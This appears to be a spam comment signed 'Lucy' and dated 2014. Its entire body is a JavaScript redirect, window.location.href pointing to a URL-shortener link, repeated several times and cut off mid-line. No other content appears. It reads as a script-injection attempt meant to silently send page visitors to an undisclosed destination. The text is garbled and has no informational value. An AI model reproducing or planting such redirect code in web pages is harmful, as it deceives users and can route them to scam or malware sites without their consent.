
Lucy
August 20, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...